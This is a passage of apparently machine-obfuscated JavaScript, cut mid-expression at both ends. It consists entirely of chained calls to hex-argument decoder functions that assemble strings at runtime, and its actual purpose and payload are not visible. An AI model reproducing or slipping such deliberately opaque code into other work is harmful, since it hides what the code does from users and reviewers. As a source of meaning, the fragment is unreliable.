5f3,0x4e)+O00O00911F_0x301314(0x856,-0x147,0x1bc,0x11e1,-0x122)+O00O00911F_0x96d9cf(0x65c,0x867,0x564,0x1073,0x51b)+O00O00911F_0x301314(0x1762,0xe78,0x248e,0x1446,0x1d3d)+O00O00911F_0x96d9cf(0x5dc,-0x7fa,-0x7f2,0xef9,-0x4ca)+O00O00911F_0x301314(0x6d3,0x2d8,-0x71f,0x3fb,0xcdf)+O00O00911F_0xbc3d7d(0x138b,0x1f4b,0xd11,0xb43,0x1bff)+O00O00911F_0x2a49d6(0x1372,0xb02,-0x12a,0x19d7,0x17f5)+O00O00911F_0x1fd229(0x2f1,0x1d99,0xff8,0x15a0,0x1ddc)+O00O00911F_0x1fd229(0x15ea,0x1a93,0x138f,0x738,0x15e9)+O00O00911F_0xbc3d7d(0x199c,0x1c78,0xfc4,0x1a68,0x19ae)+O00O00911F_0x1fd229(0x4ef,0x77a,0x12a5,0x993,0x706)+O00O00911F_0x1fd229(0x11fb,0xdea,0x1234,0x577,0xba2)+O00O00911F_0x2a49d6(0xbe4,0x15a6,0x111e,0x1241,0x6de)+O00O00911F_0x2a49d6(0x7e6,0x941,0xfad,0x1151,-0x1a2)+O00O00911F_0xbc3d7d(0x70d,0xe9e,-0x74e,0xe1f,0x1451)+O00O00911F_0x96d9cf(0x5b5,0x10d7,-0x8e9,0x13f5,-0x497)+O00O00911F_0x96d9cf(0x194f,0x18f0,0x16f4,0x1921,0x27f1)+O00O00911F_0xbc3d7d(0x760,0x46e,-0x62c,0x1b2,-0x411)+O00O00911F_0x2a49d6(0x1914,0xcae,0xf8a,0x1561,0xd9)+O00O00911F_0x96d9cf(0xb19,0x87f,0x910,0x18a4,0x5b0)+O00O00911F_0x301314(0xcdc,0x1794,-0x1f7,0x1b65,0x105c)+O00O00911F_0x2a49d6(0x183d,0xe30,0x1999,0x122e,0x73f)+O00O00911F_0x2a49d6(0xfad,0x18a,0xe96,0x793,0x497)+O00O00911F_0x2a49d6(0x1954,0xc92,-0x15c,0xa7e,0x92a)+O00O00911F_0x1fd229(0x13c0,0x1507,0x1d85,0x14c9,0xf82)+O00O00911F_0xbc3d7d(0xe8f,0x1c0d,0x1068,0x1008,0xcda)+O00O00911F_0x96d9cf(0x521,0xed5,0x20e,0x11c9,0x7fa)+O00O00911F_0xbc3d7d(0x35a,0xb57,-0x327,0x39a,-0x676)+O00O00911F_0x1fd229(0x51d,0x1a0b,0xbd9,0x1728,0x1741)+O00O00911F_0x2a49d6(0x16d8,0x1b43,0xe8e,0x1dfd,0xcbe)+O00O00911F_0x1fd229(0x1c7c,0x121e,0x14a5,0x1b34,0x9a0)+O00O00911F_0x96d9cf(0x857,0xccf,0x12f1,0x120d,0x10bc)+O00O00911F_0x1fd229(0x9f6,0x19c2,0x1525,0x177a,0x1c44)+O00O00911F_0x1fd229(0xcc4,0x1ec1,0x19a1,0x210f,0x204f)+O00O00911F_0x301314(0x678,0xefe,-0x421,-0x5b4,-0x64b)+O00O00911F_0x2a49d6(0x188,0x8fa,-0x2c1,0x112,0x9b2)+O00O00911F_0x1fd229(0xa8f,0x132f,0xaf2,0x20a,0xecd)+O00O00911F_0x301314(0x11,0xdc3,-0xcfc,0xe82,0x381)+O00O00911F_0x1fd229(0x1649,0x1695,0xa1a,0xe47,0x16b)+O00O00911F_0x96d9cf(0xb6c,0x1487,0x15f6,0x108f,0x997)+O00O00911F_0x2a49d6(-0x9,0xc00,-0x28c,0x140,0xa42)+O00O00911F_0x96d9cf(0x2f0,-0x81b,0x5d3,-0x27f,0xb51)+O00O00911F_0x96d9cf(0x172c,0x1dfe,0x1cea,0x23fc,0x1c38)+O00O00911F_0x1fd229(0x1631,0x1808,0x19a1,0x1f0d,0x231a)+O00O00911F_0x301314(0x125b,0xef5,0x1ded,0x7d4,0x111d)+O00O00911F_0xbc3d7d(0x1021,0x737,0x790,0x28b,0x943)+O00O00911F_0xbc3d7d(0x1350,0x18d2,0x8c8,0x7b5,0x1265)+O00O00911F_0xbc3d7d(0xc3d,0xc50,0x49,0xe17,0xa)+O00O00911F_0x301314(0xf05,0x14ed,0x15f6,0x755,0x152c)+O00O00911F_0xbc3d7d(0x103a,0xd85,0x1899,0x1df2,0x1180)+O00O00911F_0x1fd229(0x1f4b,0x1d3b,0x11cc,0x2020,0x6a1)+O00O00911F_0x301314(0x101e,0x401,0x821,0x16e9,0x16ec)+O00O00911F_0xbc3d7d(0x13b9,0x603,0x5d8,0x132a,0x111d)+O00O00911F_0x96d9cf(0x1160,0xf58,0x16db,0x63d,0x1c5b)+O00O00911F_0x301314(0x974,0x32d,0x7f4,-0x177,0xb1a)+O00O00911F_0x301314(-0x60,0x39d,-0x9e6,-0x637,0xb85)+O00O00911F_0x301314(0x87f,0x117d,0x680,0x16ef,0x738)+O00O00911F_0xbc3d7d(0x1875,0x9d6,0x154d,0x9c7,0x1dc8)+O00O00911F_0xbc3d7d(0xf88,0x1b14,0x1022,0x1453,0x9d0)+O00O00911F_0xbc3d7d(0x382,0xb14,-0xa75,-0x379,0x914)+O00O00911F_0x301314(0x1512,0x109c,0x21fc,0x233e,0x23a2)+O00O00911F_0x1fd229(0x1815,0xdc5,0x191f,0x1c85,0x214b)+O00O00911F_0x1fd229(0x1596,0x849,0xac8,-0x2e6,0xdc8)+O00O00911F_0x301314(0x12dd,0x1f00,0x78e,0x449,0x1893)+O00O00911F_0x2a49d6(0xfea,0x950,0x11d7,-0x35d,0x1682)+O00O00911F_0x301314(0x1a70,0x1b3f,0x1968,0x28fa,0x234a)+O00O00911F_0x96d9cf(0x15ee,0x147b,0x1a5b,0x14c7,0x1114)+O00O00911F_0x2a49d6(0x297c,0x1cd1,0x25a1,0x2aeb,0x17e8)+O00O00911F_0x96d9cf(0x165f,0x2045,0xe15,0x13c4,0x1f2a)+O00O00911F_0x1fd229(0x1565,0x407,0xd00,-0x170,0x1be7)+O00O00911F_0x2a49d6(0x8f1,0x663,-0x872,0xc45,0x642)+O00O00911F_0x2a49d6(0xb40,0x7f5,0xe0c,0x993,-0x70)+O00O00911F_0x2a49d6(0x9cc,0x12a2,0x215d,0x1436,0x1daf)+O00O00911F_0x301314(0x1450,0x15db,0x1203,0x1c28,0x1083)+O00O00911F_0x2a49d6(0xb4b,0x7c7,0x600,0x1225,0xa52)+O00O00911F_0x301314(0x19a7,0x1a51,0x20d9,0x2705,0xde4)+O00O00911F_0x301314(0x160b,0x211c,0x9f5,0x78f,0x1c43)+O00O00911F_0x2a49d6(0x19b5,0x14cb,0x1248,0x74a,0xee8)+O00O00911F_0x301314(0x1757,0x90e,0x1147,0x1580,0x1675)+O00O00911F_0x96d9cf(0x1981,0xe2d,0x1534,0x2858,0x1d80)+O00O00911F_0x96d9cf(0x1ae4,0xfa4,0x2906,0x1ea3,0xd09)+O00O00911F_0x96d9cf(0x7ff,0x93f,0x106f,0x6b9,0x11ec)+O00O00911F_0xbc3d7d(0xb9e,0x18a2,0x1622,0x7e9,0x341)+O00O00911F_0x96d9cf(0xea8,0x164a,0x6a2,0x6fa,0xbcb)+O00O00911F_0x1fd229(0x1669,0x112c,0x1ccf,0x2b83,0x27b8)+O00O00911F_0xbc3d7d(0x979,0x17dd,0xee9,0x13d9,0x12b9)+O00O00911F_0x96d9cf(0x23e,0xd2c,0xb4e,0x535,-0x481)+O00O00911F_0x1fd229(0x107d,0x1816,0x1312,0x890,0x4d8)+O00O00911F_0x1fd229(0x915,0x894,0x14c2,0x2220,0x1f93)+O00O00911F_0x2a49d6(0x24f0,0x1b91,0x1fde,0x1d02,0x2610)+O00O00911F_0x2a49d6(0x1895,0x1340,0xfa0,0x11dd,0x21a2)+O00O00911F_0xbc3d7d(0xf31,0x6fa,0x1d28,0x549,0x429)+O00O00911F_0x2a49d6(0x2957,0x1d0c,0x2a38,0x15cb,0xe21)+O00O00911F_0x2a49d6(0x155c,0x1bb8,0xe10,0x2081,0x156f)+O00O00911F_0xbc3d7d(0x4b1,-0x4a7,-0x16,0x60e,-0x6d3)+O00O00911F_0x2a49d6(0xcf6,0x1379,0x67c,0x14f0,0xc11)+O00O00911F_0x2a49d6(0xb40,0x14e6,0x11a0,0xedb,0x1f53)+O00O00911F_0x301314(0xfec,0x16d6,0x1365,0x36b,0x11e6)+O00O00911F_0xbc3d7d(0x4b1,0xb81,0xea9,0x96b,-0x2e9)+O00O00911F_0xbc3d7d(0x118c,0x904,0x7ba,0xea5,0x1aff)+O00O00911F_0x2a49d6(0xd49,0x14f1,0xcdd,0x1380,0x166f)+O00O00911F_0x301314(0x66e,0x117d,0x516,0x588,0x837)+O00O00911F_0x301314(0x133c,0x11c7,0x1677,0x1a64,0x1042)+O00O00911F_0x2a49d6(0xd87,0x9df,0xfab,0xfe5,0xc2d)+O00O00911F_0x301314(0x3ef,0xe6c,-0x13a,0x8f,-0x7fa)+O00O00911F_0x2a49d6(0x11f2,0x15a6,0xc1b,0x1695,0x1c83)+O00O00911F_0x1fd229(0x144a,0x239,0xdbf,0x15b1,0xba9)+O00O00911F_0x301314(0xcdb,0xf35,0x3e4,0x1200,0x126f)+O00O00911F_0xbc3d7d(0x476,-0x63b,0x3d7,0x37b,0xff7)+O00O00911F_0x1fd229(-0x4d,0x9dc,0xbf0,0x438,0x9d6)+O00O00911F_0x2a49d6(-0x1d2,0xa49,0x8ec,0x18c2,0x15e3)+O00O00911F_0x1fd229(0x286,0x9b9,0xf19,0x1df,0x11e8)+O00O00911F_0x2a49d6(-0x873,0x245,0x454,-0x370,0x611)+O00O00911F_0x1fd229(0x2436,0x1f80,0x15ae,0x159c,0x1c02)+O00O00911F_0x1fd229(0x1612,0x237,0xc20,0x19ec,0xe4e)+O00O00911F_0x1fd229(0x1ac3,0x19f7,0x19a1,0xd40,0x246b)+O00O00911F_0x301314(0x678,0x1342,-0x47a,0xb04,0x90e)+O00O00911F_0x1fd229(0xa68,-0x774,0x678,0xdbc,0x858)+O00O00911F_0x2a49d6(-0x576,0x8a8,-0x620,-0x88,0x332)+O00O00911F_0x2a49d6(0x1941,0x15a6,0xe91,0x85b,0x10c9)+O00O00911F_0x96d9cf(0x185,-0x2e5,-0xa45,0x8f5,0x61)+O00O00911F_0x2a49d6(0x1199,0xb1f,0x12b6,0x3cb,-0x26f)+O00O00911F_0xbc3d7d(0xa1c,0xab5,0x9dd,-0x14d,-0xa6)+O00O00911F_0x1fd229(0x299a,0x136c,0x1dab,0x2857,0x22b4)+O00O00911F_0x1fd229(0x2603,0x1c06,0x1f39,0x2a1f,0x29c7)+O00O00911F_0x301314(0x1a13,0x2718,0x18f3,0x18b3,0x285c)+O00O00911F_0x301314(0x959,0x1689,0x7f9,-0x283,0x14f1)+O00O00911F_0x2a49d6(0x2585,0x18d4,0x239d,0x1294,0xf9f)+O00O00911F_0x2a49d6(0x1abd,0x1478,0x20a7,0xc9f,0x12c3)+O00O00911F_0x1fd229(0x11ab,0x1ed6,0x1e31,0x2305,0x2ab9)+O00O00911F_0x301314(0x825,0xbd7,0xb8,-0x25,0x7f1)+O00O00911F_0xbc3d7d(0x10a8,0x9b4,0x115c,0xc86,0xaa3)+O00O00911F_0x2a49d6(-0x6e,0x43a,0xa13,0xc96,0x95c)+O00O00911F_0x96d9cf(0xac7,0x27a,0x353,0x1900,0xd80)+O00O00911F_0x2a49d6(0x23a2,0x19b0,0x1102,0xf36,0x14b2)+O00O00911F_0x2a49d6(0x198f,0x1b3e,0xee7,0x1483,0x1624)+O00O00911F_0x96d9cf(0x1b9a,0x1c2b,0xdae,0x1492,0x1b6c)+O00O00911F_0x301314(0x1c8,0xa52,-0x83f,0x109d,0x5c4)+O00O00911F_0x2a49d6(0x1367,0x1c26,0xf4c,0x2851,0x1c9e)+O00O00911F_0xbc3d7d(0x754,0x1504,-0x765,-0x5,0x12f1)+O00O00911F_0x96d9cf(0x186b,0x10ab,0x230c,0x99f,0x1731)+O00O00911F_0x96d9cf(0x1256,0xb65,0xfc0,0x1150,0x608)+O00O00911F_0xbc3d7d(0xfbf,0x1de3,0x6f8,0x1585,0x1df)+O00O00911F_0xbc3d7d(0x476,-0x4f1,0x5e1,0x125b,0x4b0)+O00O00911F_0x96d9cf(0x6b3,0x63e,0xab1,0x9ab,0xdf5)+O00O00911F_0x96d9cf(0x1281,0x789,0x79a,0x1397,0x1719)+O00O00911F_0x301314(0x75f,0x124a,0xd5f,0x99b,0x6ae)+O00O00911F_0x96d9cf(0xe55,0x141f,0xe4d,0xb5d,0x3a0)+O00O00911F_0x2a49d6(0x19f6,0x19ad,0x17ec,0x14df,0x256e)+O00O00911F_0x96d9cf(0xcdb,0x16c,0xb24,0x3,0x139f)+O00O00911F_0x96d9cf(0x1792,0xc80,0x1e8b,0x1d96,0x2424)+O00O00911F_0x301314(0x41c,0xde0,0xed5,0x122f,0xa80)+O00O00911F_0xbc3d7d(0x1008,0x10f9,0x1ef7,0x432,0x1640)+O00O00911F_0x1fd229(0x56d,0x8bd,0x1090,0xee8,0x1528)+O00O00911F_0xbc3d7d(0xb7d,0x726,0x629,0x165e,-0x145)+O00O00911F_0x301314(0x9c1,0xdc2,0x455,-0x160,0x1600)+O00O00911F_0xbc3d7d(0x1068,0x1178,0x988,0x1577,0x896)+O00O00911F_0xbc3d7d(0x184f,0x1e5d,0xa16,0xd4d,0x26c6)+O00O00911F_0x2a49d6(0x1589,0x15a6,0x1cf3,0x70d,0x202d)+O00O00911F_0x1fd229(0x8eb,-0x30c,0x6c2,0x841,0x9f8)+O00O00911F_0x1fd229(0x1528,0x1615,0xf1a,0x9a1,0x1943)+O00O00911F_0x96d9cf(0x907,-0x57b,0x3d4,-0x28b,-0x5ce)+O00O00911F_0x301314(0x855,0x81,0x139e,0xabf,0x31b)+O00O00911F_0x2a49d6(0xde,0x245,-0x35f,0xa8f,0x1099)+O00O00911F_0x2a49d6(0xc70,0x11b3,0xc97,0x6b2,0x40e)+O00O00911F_0x301314(0x55c,-0x7ed,0xfbf,0x51e,-0x41)+O00O00911F_0x1fd229(0x282f,0x1419,0x19a1,0xfeb,0x2592)+O00O00911F_0xbc3d7d(0x754,-0x548,0x271,0xda6,-0xc2)+O00O00911F_0x2a49d6(0x2112,0x19ad,0xda4,0x1257,0x1eff)+O00O00911F_0x1fd229(0x2108,0x1740,0x1793,0x19d7,0x8a0)+O00O00911F_0xbc3d7d(0xfbf,0x15d5,0x615,0x13ae,0x15d6)+O00O00911F_0x301314(0x39a,0xe5e,0x223,-0x36,0x432)+O00O00911F_0xbc3d7d(0x14c3,0x2255,0x1696,0x2003,0xb90)+O00O00911F_0x2a49d6(0x1425,0x18fd,0x259c,0x1432,0x1b30)+O00O00911F_0x2a49d6(0x8e1,0x2bf,0xeb5,0x1100,-0x59f)+O00O00911F_0x301314(0x855,-0x1d,0x11d6,0x159a,0x8e)+O00O00911F_0x1fd229(0x2cc,0x40d,0x640,0x6d7,-0x20c)+O00O00911F_0xbc3d7d(0xfc6,0x8b6,0x1213,0x9b2,0x7c2)+O00O00911F_0xbc3d7d(0x638,-0x4e,0x79b,0x4fd,0x15)+O00O00911F_0x1fd229(0x1033,0x21b6,0x19a1,0xfe8,0x1286)+O00O00911F_0x301314(0x678,0x7c3,-0x16c,0x235,0xb22)+O00O00911F_0x301314(0x16e4,0xc05,0x12aa,0x2138,0xe74)+O00O00911F_0xbc3d7d(0xdb7,0x973,0x10f4,0x1037,-0x1b)+O00O00911F_0x96d9cf(0x521,0x126c,0x148,-0x594,0x7b0)+O00O00911F_0x96d9cf(0x405,-0x786,0x20,0xca4,0x3e2)+O00O00911F_0xbc3d7d(0xd3,-0x21,0xc34,-0x6fb,0x743)+O00O00911F_0x301314(0x17c,-0x9d7,0x38f,0x8ba,0x8f)+O00O00911F_0x301314(0xe6b,0x1457,0x974,0x16f4,0xa00)+O00O00911F_0xbc3d7d(0x1a8c,0x208c,0x1f02,0x11f4,0x1128)+O00O00911F_0x1fd229(-0x33b,0x235,0x6b3,0x4df,-0x1f2)+O00O00911F_0xbc3d7d(0x5b1,0x1002,-0x11f,0xfa6,0x1172)+O00O00911F_0x96d9cf(0x1683,0x1ad7,0x1371,0x1493,0x24a7)+O00O00911F_0x1fd229(0x259d,0x126a,0x16b2,0xe19,0x1825)+O00O00911F_0x2a49d6(0x2d1,0x45f,0x12b2,0xde3,-0x5c)+O00O00911F_0x96d9cf(0x16f2,0x1054,0x1e8d,0x1d09,0x150f)+O00O00911F_0x96d9cf(0x1792,0x237d,0x251e,0xb19,0xcef)+O00O00911F_0xbc3d7d(0xd35,0x8bf,0x1257,0x57a,0x65d)+O00O00911F_0x2a49d6(0x130,0x44f,-0x345,-0x974,0xaee)+O00O00911F_0x301314(0xcce,0x13db,0x15c2,0xe1d,0x780))+(O00O00911F_0xbc3d7d(0x17c0,0xb1c,0x8ea,0x1e69,0x1cdd)+O00O00911F_0xbc3d7d(0x373,0xb78,-0xb9,0x502,-0xb42)+O00O00911F_0x2a49d6(0xf20,0x11cd,0x1de3,0xe2d,0x1026)+O00O00911F_0xbc3d7d(0x1448,0x17c8,0xb6b,0x1491,0x2261)+O00O00911F_0x96d9cf(0xe8b,0x1ce8,0x1bdb,0x1200,0x168d)+O00O00911F_0x1fd229(-0x5f7,0x10cf,0x6dd,-0x615,-0x50d)+O00O00911F_0x96d9cf(0x17c8,0xd32,0x268d,0x1300,0x207d)+O00O00911F_0x2a49d6(0x296f,0x1b91,0x1421,0x27f6,0xe33)+O00O00911F_0x2a49d6(0x21f2,0x1340,0x1f00,0x164d,0x10af)+O00O00911F_0x1fd229(0x14d9,0xc86,0x1519,0xd6e,0x855)+O00O00911F_0x301314(-0x26,0x262,-0x767,0x7c8,0x825)+O00O00911F_0x301314(0xf6b,0xe8e,0xe6d,0x1a51,0x1b7)+O00O00911F_0x2a49d6(0x1623,0x18d4,0xe46,0x1f6c,0x2595)+O00O00911F_0x301314(0x812,0x1260,-0x574,0x5c4,0x24d)+O00O00911F_0x96d9cf(0x77b,0x413,-0x9a,0x1430,-0x70)+O00O00911F_0x2a49d6(0x958,0x12ae,0x210d,0x1d07,0x490)+O00O00911F_0x1fd229(0xc0a,0x209e,0x13c8,0x1875,0x1e5d)+O00O00911F_0x1fd229(0x716,0xeb1,0x6dd,-0x101,0x102)+O00O00911F_0x2a49d6(0x1575,0x109a,0xdaa,0x1156,0x7de)+O00O00911F_0xbc3d7d(0x1b8b,0x2714,0x2296,0x1ce7,0x1f25)+O00O00911F_0x301314(0xa4d,-0x3e6,-0x47b,0x83a,0x1052)+O00O00911F_0x301314(0xbcc,0x4e,0xaa5,0x1357,0x4c9)+O00O00911F_0x96d9cf(0xd66,0x1a6e,0xcc9,0xfab,-0xc6)+O00O00911F_0x96d9cf(0x16f2,0x16e8,0x19c1,0xa04,0x240b)+O00O00911F_0x301314(0x160b,0x1d63,0xe27,0xdb6,0x24cd)+O00O00911F_0xbc3d7d(0xd35,0x1038,0xc11,0x1321,0x1968)+O00O00911F_0x2a49d6(0x63b,0xfa0,0x1b6c,0x1843,0xc2c)+O00O00911F_0xbc3d7d(0x476,0x2c5,0xab4,0xb8,0xbf5)+O00O00911F_0xbc3d7d(0x35a,0xd7a,0x44b,0x123f,0x584)+O00O00911F_0x301314(0x656,0xd69,0x858,-0x731,-0x4b1)+O00O00911F_0xbc3d7d(0xb29,0x5a9,0x1316,0xf9e,0x15a)+O00O00911F_0x96d9cf(0x327,0x816,0x3ec,-0x6b6,-0x9ba)+O00O00911F_0x2a49d6(0x1985,0x15a6,0xb52,0xa21,0x17ff)+O00O00911F_0x301314(0x1670,0x1216,0x179b,0x13b0,0x11ae)+O00O00911F_0xbc3d7d(-0x124,-0x2e6,0x233,-0x5b8,0xdc7)+O00O00911F_0xbc3d7d(0x1466,0x11b8,0xbe9,0x1938,0x829)+O00O00911F_0x2a49d6(0x4ac,0x10f1,0xa1c,0x1d77,0x844)+O00O00911F_0xbc3d7d(0x13b9,0x135d,0x1902,0x115c,0xf83)+O00O00911F_0x301314(0x1670,0x988,0x21e0,0x1f92,0xc12)+O00O00911F_0x2a49d6(0x158a,0xdcc,0x1297,0x13e,-0xbc)+O00O00911F_0x301314(0x138a,0x15d9,0xb43,0x1f10,0x67e)+O00O00911F_0xbc3d7d(0x6f0,-0x576,0x582,0xa07,0x1582)+O00O00911F_0x301314(0x12dd,0x157a,0x1526,0x14d3,0x430)+O00O00911F_0xbc3d7d(0x174c,0xb68,0x1c74,0x15be,0x1bfd)+O00O00911F_0x301314(0x70c,-0x1ed,-0x7b7,0x10d6,0x7dc)+O00O00911F_0x96d9cf(0x1511,0x20b6,0x2157,0x1053,0x20bb)+O00O00911F_0x1fd229(0x1051,-0x2ef,0x55d,0xd31,0x3da)+O00O00911F_0x1fd229(0x16de,0xf3b,0x19a1,0x25f3,0x1c11)+O00O00911F_0x96d9cf(0x17f7,0xed8,0x1cce,0x1e93,0xd8c)+O00O00911F_0x1fd229(0x12dc,0x24d8,0x1da8,0x1f5d,0x2a93)+O00O00911F_0x96d9cf(0x7c7,0xc0,-0x3ab,-0x690,0x52d)+O00O00911F_0xbc3d7d(0x1a30,0x271e,0x258a,0x10b7,0x22f0)+O00O00911F_0x1fd229(0xd88,0x93c,0x824,-0x3e9,-0x3cf)+O00O00911F_0x2a49d6(0x1429,0x18d4,0x1eed,0x1ce3,0x26b9)+O00O00911F_0x96d9cf(0x1834,0x9dd,0x139c,0xfbf,0x1188)+O00O00911F_0x2a49d6(0x1d45,0x1e0d,0x12dd,0x206d,0x2b92)+O00O00911F_0x2a49d6(0x4ec,0xb88,0xef5,-0x61,0x6d4)+O00O00911F_0xbc3d7d(0x1381,0xbcc,0xa86,0x199f,0x1bbb)+O00O00911F_0xbc3d7d(0x1009,0xb97,0x17fc,0x490,0x1d17)+O00O00911F_0x301314(0x39a,0x9e1,0xfcb,0x261,-0xd9)+O00O00911F_0x2a49d6(-0x698,0x54e,-0x4f8,0x1100,0x788)+O00O00911F_0xbc3d7d(0x663,-0x3c,0xd5e,0x91f,0x697)+O00O00911F_0x96d9cf(0x11fe,0x719,0x2046,0x8e0,0x1d54)+O00O00911F_0x301314(0x953,0xd20,0x551,0x8c7,-0x156)+O00O00911F_0x1fd229(0xc4d,0x1a59,0x134b,0x124e,0xd7a)+O00O00911F_0xbc3d7d(0x1933,0x24ab,0x1ecd,0xd1f,0xc17)+O00O00911F_0x96d9cf(0xa47,0x11a8,0xa1c,-0x47f,0x5d5)+O00O00911F_0x2a49d6(0x21c9,0x135a,0x14a1,0xf8e,0xe42)+O00O00911F_0x1fd229(0x1d3,0xada,0xe38,0x415,0xde9)+O00O00911F_0x2a49d6(0x2865,0x1b44,0xf70,0xc5e,0x1ef5)+O00O00911F_0xbc3d7d(0x1c6b,0x2a93,0x222a,0x125a,0x284d)+O00O00911F_0x2a49d6(0x2832,0x1d11,0x2201,0x27fd,0x2073)+O00O00911F_0x2a49d6(-0x14b,0xc20,0x21b,0x191e,0xaf6)+O00O00911F_0x2a49d6(0x1871,0x16b4,0x200a,0x2196,0x1e49)+O00O00911F_0xbc3d7d(0xb7a,0x6f4,0x1683,0x583,0x88c)+O00O00911F_0xbc3d7d(0x1aa6,0x1d7e,0x12c6,0x1dcb,0x1e9b)+O00O00911F_0x301314(0x957,-0x4e5,0xb2,0x3c0,0xd77)+O00O00911F_0x1fd229(0x1e43,0x24f3,0x1aaf,0x156a,0x19c8)+O00O00911F_0xbc3d7d(0xb7a,0x84c,0x1494,0x151e,0x17c0)+O00O00911F_0x2a49d6(0x943,0x30f,0x379,0xb3a,-0x5e3)+O00O00911F_0x1fd229(0x183f,0xdb0,0x1834,0x2613,0x2390)+O00O00911F_0xbc3d7d(0x16d1,0x13f0,0x137e,0x1306,0x2093)+O00O00911F_0x301314(0x15d7,0x19a9,0x927,0x1b20,0x2000)+O00O00911F_0x2a49d6(0x1b38,0x175b,0x15dd,0x19a2,0x8d0)+O00O00911F_0x301314(0x12ef,0xff3,0xa24,0xd9d,0xa7a)+O00O00911F_0xbc3d7d(0x1104,0x1da5,0xff8,0x1a8a,0x1f58)+O00O00911F_0xbc3d7d(0xd5e,0x1c08,0x935,0xe40,0x4dd)+O00O00911F_0x1fd229(0x1271,0x133,0x921,0xfa3,0x8f3)+O00O00911F_0x2a49d6(0x189a,0x1530,0x1e5c,0x914,0x23fa)+O00O00911F_0xbc3d7d(0x176d,0x17cd,0x17c7,0x1d60,0xa75)+O00O00911F_0x96d9cf(0x1bf8,0x180b,0x11cf,0x1f68,0x286c)+O00O00911F_0x96d9cf(0x19ad,0x106b,0x1616,0x123a,0x1271)+O00O00911F_0x1fd229(0xf17,0xaff,0x134b,0x1118,0x1fa6)+O00O00911F_0xbc3d7d(0xe6e,0x1296,0x5cc,0x186,0x10ad)+O00O00911F_0x96d9cf(0x92f,0xa77,0x9d4,0x158f,0xf7)+O00O00911F_0x1fd229(0x115e,0x1b8,0xf01,0x1a51,0xd40)+O00O00911F_0x2a49d6(0x1532,0x1b0f,0x13a9,0x1118,0x1a20)+O00O00911F_0xbc3d7d(-0x10d,0x22b,0x98d,-0xeaa,-0xa89)+O00O00911F_0xbc3d7d(0x19c7,0xdea,0x19be,0x23aa,0x24b0)+O00O00911F_0x2a49d6(0x12c9,0x19eb,0x1dc5,0x2865,0xc0a)+O00O00911F_0x96d9cf(-0x8c,0xc5b,-0xa7,-0x3cb,-0xb60)+O00O00911F_0x2a49d6(0x1440,0x10e4,0x36b,0x456,0xbb3)+O00O00911F_0x301314(0xe12,0x563,0x1a02,0xda0,0x9b6)+O00O00911F_0x96d9cf(0x15b4,0x12ad,0xf92,0xa50,0x1334)+O00O00911F_0x1fd229(0x2296,0x111b,0x19a1,0x1389,0xf85)+O00O00911F_0x96d9cf(0x8a6,0x94a,0x165,0x105b,0x90e)+O00O00911F_0x1fd229(0xbc7,0xd2e,0xd04,0xf66,0x1025)+O00O00911F_0xbc3d7d(0x1325,0x1fd6,0x1651,0x68e,0xc24)+O00O00911F_0x2a49d6(-0xc4b,0x225,-0x796,0x455,0x2c2)+O00O00911F_0x2a49d6(0x1edf,0x183b,0x1eb9,0x25c2,0xb22)+O00O00911F_0x2a49d6(0xc09,0x19eb,0xc15,0xe8c,0x1c2b)+O00O00911F_0x96d9cf(-0x8c,-0x19e,-0x8df,0xb29,-0xe76)+O00O00911F_0xbc3d7d(0xef7,0x10ed,0x12b7,0x528,0xaf4)+O00O00911F_0x2a49d6(0xf83,0x5c7,0x442,0xecc,-0x4bd)+O00O00911F_0x96d9cf(0xd5e,0x126a,0xc3d,0x1190,0x10a9)+O00O00911F_0xbc3d7d(0x1f9,-0x535,0x4a0,0x143,-0x812)+O00O00911F_0x2a49d6(0x1e84,0x1939,0x15e4,0xaa2,0xe66)+O00O00911F_0x2a49d6(0x2058,0x12f4,0x11b6,0x1909,0x1601)+O00O00911F_0x1fd229(0x487,-0x8e,0xd04,0xf00,0xfff)+O00O00911F_0xbc3d7d(0x45b,0xcc5,-0x44d,-0xff,-0x987)+O00O00911F_0x1fd229(0xabd,0x538,0x620,0x10ac,0xf9c)+O00O00911F_0x96d9cf(-0x5c,0xfd,0x97,-0x6d6,-0xa55)+O00O00911F_0x1fd229(0x1732,0x1b63,0x1d30,0x1a6e,0x23c7)+O00O00911F_0x1fd229(0x404,0x24a,0xc9b,0x83e,0xc47)+O00O00911F_0x2a49d6(0x19fb,0x1512,0x1552,0x172b,0x1d98)+O00O00911F_0xbc3d7d(0x38,0x168,0x67c,-0x9a4,-0xbab)+O00O00911F_0x301314(0x1572,0x2025,0x2216,0xff7,0x19d4)+O00O00911F_0x1fd229(0x10aa,0x20a7,0x1de6,0x1337,0x21a4)+O00O00911F_0x1fd229(-0x549,-0x99b,0x4b1,-0x725,-0x37e)+O00O00911F_0x96d9cf(0xfa2,0x133e,0xb1e,0x1393,0x7af)+O00O00911F_0xbc3d7d(0x3da,-0x102,-0x3c6,-0x705,0xc05)+O00O00911F_0x96d9cf(0xd5e,-0xba,0x41b,0x1181,0x1c0e)+O00O00911F_0x301314(-0x1d4,-0x843,-0x215,-0xb16,-0x8cb)+O00O00911F_0xbc3d7d(0x1d,0x436,-0xe6d,-0x3d0,-0x618)+O00O00911F_0x1fd229(0xf54,-0x96d,0x4a5,0xc5,0x504)+O00O00911F_0x1fd229(0x1541,0x1a3c,0xc9d,0x16dc,0xce2)+O00O00911F_0xbc3d7d(0x10e1,0x1f0b,0xb51,0x17cb,0x1e98)+O00O00911F_0x1fd229(0x15c5,0x1423,0x1b6b,0x2235,0x1099)+O00O00911F_0xbc3d7d(0x1b70,0x1ae3,0x1f8f,0x2783,0xca5)+O00O00911F_0x96d9cf(0x16f4,0x1887,0x19e5,0x1555,0x1f73)+O00O00911F_0x301314(0x1376,0xed1,0x10c2,0x1a09,0xb1d)+O00O00911F_0x96d9cf(0x5dc,-0x42a,0x6,0x62d,0x1d4)+O00O00911F_0x1fd229(0x136a,0x76a,0x712,-0x4d1,0xa2b)+O00O00911F_0x2a49d6(0xe42,0x13f2,0xa4b,0x135f,0x687)+O00O00911F_0x301314(0x9c6,0xa4,-0x1af,-0x400,0xb50)+O00O00911F_0x301314(0xd7b,0xfcc,0x12c2,0x1781,0x112)+O00O00911F_0x96d9cf(0xced,0xd81,0x17e,0x428,0x645)+O00O00911F_0x2a49d6(0xea3,0xcd7,0x893,0xcb6,-0x1fc)+O00O00911F_0x2a49d6(0x1957,0xcf2,0x1a96,-0x16,0x16b0)+O00O00911F_0x96d9cf(0x7b5,0xc96,0x168a,-0x59,-0x1f1)+O00O00911F_0xbc3d7d(0x1a60,0x12a1,0x14a6,0x1373,0x1573)+O00O00911F_0x301314(0x176a,0x23c4,0x1c3f,0x194e,0xef0)+O00O00911F_0xbc3d7d(0x1948,0xae